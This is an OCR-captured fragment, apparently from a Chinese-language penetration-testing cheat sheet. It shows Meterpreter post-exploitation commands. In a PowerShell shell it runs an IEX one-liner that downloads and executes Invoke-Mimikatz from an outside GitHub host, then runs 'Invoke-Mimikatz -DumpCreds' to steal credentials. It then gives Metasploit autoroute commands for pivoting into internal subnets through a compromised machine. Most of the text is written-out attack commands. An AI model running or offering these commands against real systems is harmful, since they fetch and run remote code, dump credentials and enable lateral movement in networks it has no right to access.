
meterpreter > load powershell meterpreter > powers
hell_shell PS > IEX (New-Object Net.WebClient).Downloa
dString('https://raw.githubusercontent.com/PowerShellMa
fia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');
Ps > Invoke-Mimikatz -DumpCreds
Msf Router
2 个或多个路由之间，没有配置相应的路由表，不能访问，获
得一台机器 shell session 添加路由，使 msf 可以在当前 shell sessi
on 下以被攻击机访问其他内网主机，
meterpreter > run get_local_subnets meterpreter > r
un autoroute -s 172.17.0.0/16 添加路由 meterpreter > ru
n autoroute -p 查看路由 meterpreter > run autoroute -d -s
172.17.0.0/16 删除